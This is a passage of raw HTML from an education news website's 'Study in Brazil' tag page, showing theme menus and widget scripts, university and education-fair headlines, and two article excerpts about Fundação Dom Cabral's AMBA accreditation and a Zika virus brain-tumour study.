        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_69754759db6f3" data-td_block_id="td_uid_15_69754759db6f3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_69754759db6f3" data-td_block_id="td_uid_15_69754759db6f3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_69754759e0168_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_16_69754759e0168" ><script>var block_td_uid_16_69754759e0168 = new tdBlock();
block_td_uid_16_69754759e0168.id = "td_uid_16_69754759e0168";
block_td_uid_16_69754759e0168.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"142","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_69754759e0168_rand","tdc_css_class":"td_uid_16_69754759e0168_rand","tdc_css_class_style":"td_uid_16_69754759e0168_rand_style"}';
block_td_uid_16_69754759e0168.td_column_number = "3";
block_td_uid_16_69754759e0168.block_type = "td_block_mega_menu";
block_td_uid_16_69754759e0168.post_count = "5";
block_td_uid_16_69754759e0168.found_posts = "23";
block_td_uid_16_69754759e0168.header_color = "";
block_td_uid_16_69754759e0168.ajax_pagination_infinite_stop = "";
block_td_uid_16_69754759e0168.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_16_69754759e0168);
</script><div id=td_uid_16_69754759e0168 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" class="td-image-wrap" title="Newcastle climbs global rankings"><img class="entry-thumb" src="[data-uri]"alt="" title="Newcastle climbs global rankings" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/10/Arches-pic-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" title="Newcastle climbs global rankings">Newcastle climbs global rankings</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" class="td-image-wrap" title="Major ranking recognises Imperial as top 10 global university for sustainability"><img class="entry-thumb" src="[data-uri]"alt="" title="Major ranking recognises Imperial as top 10 global university for sustainability" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/12/newseventsimage_1733504618396_mainnews2012_x1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" title="Major ranking recognises Imperial as top 10 global university for sustainability">Major ranking recognises Imperial as top 10 global university for sustainability</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" class="td-image-wrap" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/10/2024photo03-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing">China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" class="td-image-wrap" title="Announcement on Postponement of CACIE &#038; CEE"><img class="entry-thumb" src="[data-uri]"alt="" title="Announcement on Postponement of CACIE &#038; CEE" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/11/ba0e20defb874042bb4722f317fe7457-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" title="Announcement on Postponement of CACIE &#038; CEE">Announcement on Postponement of CACIE &#038; CEE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" class="td-image-wrap" title="China Education Expo 2022 will be held from 25 October to 12 November"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo 2022 will be held from 25 October to 12 November" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/10/20221009113719-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" title="China Education Expo 2022 will be held from 25 October to 12 November">China Education Expo 2022 will be held from 25 October to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_69754759e0168" data-td_block_id="td_uid_16_69754759e0168"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_69754759e0168" data-td_block_id="td_uid_16_69754759e0168"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_69754759e522c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_17_69754759e522c" ><script>var block_td_uid_17_69754759e522c = new tdBlock();
block_td_uid_17_69754759e522c.id = "td_uid_17_69754759e522c";
block_td_uid_17_69754759e522c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"144","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_69754759e522c_rand","tdc_css_class":"td_uid_17_69754759e522c_rand","tdc_css_class_style":"td_uid_17_69754759e522c_rand_style"}';
block_td_uid_17_69754759e522c.td_column_number = "3";
block_td_uid_17_69754759e522c.block_type = "td_block_mega_menu";
block_td_uid_17_69754759e522c.post_count = "5";
block_td_uid_17_69754759e522c.found_posts = "842";
block_td_uid_17_69754759e522c.header_color = "";
block_td_uid_17_69754759e522c.ajax_pagination_infinite_stop = "";
block_td_uid_17_69754759e522c.max_num_pages = "169";
tdBlocksArray.push(block_td_uid_17_69754759e522c);
</script><div id=td_uid_17_69754759e522c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" class="td-image-wrap" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025"><img class="entry-thumb" src="[data-uri]"alt="" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/kate-thompson-posed-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025">Record number of Aboriginal and Torres Strait Islander students complete PhDs&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" class="td-image-wrap" title="4 in 5 Australian adults support social media ban for kids"><img class="entry-thumb" src="[data-uri]"alt="" title="4 in 5 Australian adults support social media ban for kids" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/social-media-ban-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" title="4 in 5 Australian adults support social media ban for kids">4 in 5 Australian adults support social media ban for kids</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/ScreenShot_2025-12-21_205651_174-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake">University of Melbourne celebrates largest New Colombo Plan Scholars intake</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" class="td-image-wrap" title="ANU School of Music and National Folk Festival announce new partnership"><img class="entry-thumb" src="[data-uri]"alt="" title="ANU School of Music and National Folk Festival announce new partnership" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/SoM_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" title="ANU School of Music and National Folk Festival announce new partnership">ANU School of Music and National Folk Festival announce new partnership</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" class="td-image-wrap" title="Mars Rover technology tested out on billion-year-old highland rock"><img class="entry-thumb" src="[data-uri]"alt="" title="Mars Rover technology tested out on billion-year-old highland rock" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Untitled-750-×-500-px-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" title="Mars Rover technology tested out on billion-year-old highland rock">Mars Rover technology tested out on billion-year-old highland rock</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_69754759e522c" data-td_block_id="td_uid_17_69754759e522c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_69754759e522c" data-td_block_id="td_uid_17_69754759e522c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1068"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.findworldedu.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.findworldedu.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Study in Brazil</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Study in Brazil</span>
                                    </h1>
                                </div>
                                <div class="entry-content"><p>About Brazil Education News, Study in Brazil, Education in Brazil, Brazil Universities, University News, Universities Ranking, Study Abroad, Online Education, Education News, Education Fairs, Job Opportunities, Graduate Program, Undergraduate Programs, Admissions, etc…</p>
</div>

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2020/prestigious-amba-accreditation-reaffirms-fundacao-dom-cabrals-international-reputation-for-excellence.html" rel="bookmark" class="td-image-wrap" title="Prestigious AMBA accreditation reaffirms Fundação Dom Cabral’s international reputation for excellence"><img class="entry-thumb" src="[data-uri]"alt="" title="Prestigious AMBA accreditation reaffirms Fundação Dom Cabral’s international reputation for excellence" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2020/08/fundacao-dom-cabral-cbmm-1003-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.findworldedu.com/top-global-news/accreditation" class="td-post-category">Accreditation</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/prestigious-amba-accreditation-reaffirms-fundacao-dom-cabrals-international-reputation-for-excellence.html" rel="bookmark" title="Prestigious AMBA accreditation reaffirms Fundação Dom Cabral’s international reputation for excellence">Prestigious AMBA accreditation reaffirms Fundação Dom Cabral’s international reputation for excellence</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                Fundação Dom Cabral (FDC) has officially received re-accreditation from the Association of MBAs (AMBA), one of the world’s leading authorities on post-graduate business education, demonstrating its continuing commitment to excellence in management education.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2018/in-test-with-mice-zika-virus-eliminates-brain-tumor-common-in-children.html" rel="bookmark" class="td-image-wrap" title="In test with mice, Zika virus eliminates brain tumor common in children"><img class="entry-thumb" src="[data-uri]"alt="" title="In test with mice, Zika virus eliminates brain tumor common in children" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2020/09/20182604-historia_meduloblastoma-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2018/in-test-with-mice-zika-virus-eliminates-brain-tumor-common-in-children.html" rel="bookmark" title="In test with mice, Zika virus eliminates brain tumor common in children">In test with mice, Zika virus eliminates brain tumor common in...</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                A study published in the Cancer Research journal from the American Association for Cancer Research reveals a possible therapeutic use of Zika virus...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  1 td_uid_18_69754759ed556_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://mba.cb.cityu.edu.hk/"><img data-src='https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg"/></noscript></a></div></div><div class="td-a-rec td-a-rec-id-custom_ad_2  td_uid_19_69754759eda06_rand td_block_template_1"><div class="td-all-devices"><a href="https://www.manchester.ac.uk/study/online-blended-learning/courses/financial-management/"><img data-src='https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg"/></noscript></a></div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_20_69754759edeaa_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_20_69754759edeaa" ><script>var block_td_uid_20_69754759edeaa = new tdBlock();
block_td_uid_20_69754759edeaa.id = "td_uid_20_69754759edeaa";
block_td_uid_20_69754759edeaa.atts = '{"custom_title":"Recent Events","custom_url":"https:\/\/www.findworldedu.com\/top-global-news\/events","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_20_69754759edeaa_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_20_69754759edeaa_rand","tdc_css_class_style":"td_uid_20_69754759edeaa_rand_style"}';
block_td_uid_20_69754759edeaa.td_column_number = "1";
block_td_uid_20_69754759edeaa.block_type = "td_block_7";
block_td_uid_20_69754759edeaa.post_count = "4";
block_td_uid_20_69754759edeaa.found_posts = "139";
block_td_uid_20_69754759edeaa.header_color = "#";
block_td_uid_20_69754759edeaa.ajax_pagination_infinite_stop = "";
block_td_uid_20_69754759edeaa.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_20_69754759edeaa);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news/events" class="td-pulldown-size">Recent Events</a></h4></div><div id=td_uid_20_69754759edeaa class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" class="td-image-wrap" title="Mayan knowledge educator delivers 2025 Narrm Oration"><img class="entry-thumb" src="[data-uri]"alt="" title="Mayan knowledge educator delivers 2025 Narrm Oration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/large-20251223-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" title="Mayan knowledge educator delivers 2025 Narrm Oration">Mayan knowledge educator delivers 2025 Narrm Oration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" class="td-image-wrap" title="New Media Production Studios unveiled"><img class="entry-thumb" src="[data-uri]"alt="" title="New Media Production Studios unveiled" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/large20250813-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" title="New Media Production Studios unveiled">New Media Production Studios unveiled</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" class="td-image-wrap" title="Understanding the maternal microbiome"><img class="entry-thumb" src="[data-uri]"alt="" title="Understanding the maternal microbiome" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/rt-aug-2025-web-mo-1166x875-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" title="Understanding the maternal microbiome">Understanding the maternal microbiome</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" class="td-image-wrap" title="Expert panel explores Australia-China sustainable finance collaboration"><img class="entry-thumb" src="[data-uri]"alt="" title="Expert panel explores Australia-China sustainable finance collaboration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/Green-finance-CARD-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" title="Expert panel explores Australia-China sustainable finance collaboration">Expert panel explores Australia-China sustainable finance collaboration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_20_69754759edeaa" data-td_block_id="td_uid_20_69754759edeaa">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_19 td_block_widget td_uid_21_69754759f1a33_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_21_69754759f1a33" ><script>var block_td_uid_21_69754759f1a33 = new tdBlock();
block_td_uid_21_69754759f1a33.id = "td_uid_21_69754759f1a33";
block_td_uid_21_69754759f1a33.atts = '{"custom_title":"Hot News","custom_url":"https:\/\/www.findworldedu.com\/top-global-news","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_21_69754759f1a33_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category 